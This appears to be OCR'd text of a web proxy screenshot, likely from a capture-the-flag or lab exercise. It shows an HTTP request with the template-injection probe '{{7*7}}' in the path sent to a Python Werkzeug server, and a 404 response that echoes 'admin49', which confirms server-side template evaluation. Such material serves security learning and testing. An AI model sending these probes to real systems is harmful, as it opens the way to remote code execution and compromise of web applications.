 Request
Pretty Raw Hex
\n
1 GET /admin{{7*7}} HTTP/1.1
2 Host: 206.189.120.31:30378
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 75
4 Server: Werkzeug/1.0.1 Python/3.9.0
5 Date: Sat, 22 Jul 2023 21:25:21 GMT
6
7
8 <h1>
Error 404
</h1>
9 <p>
The page '<str>
admin49
</str>
' could not be found
</p>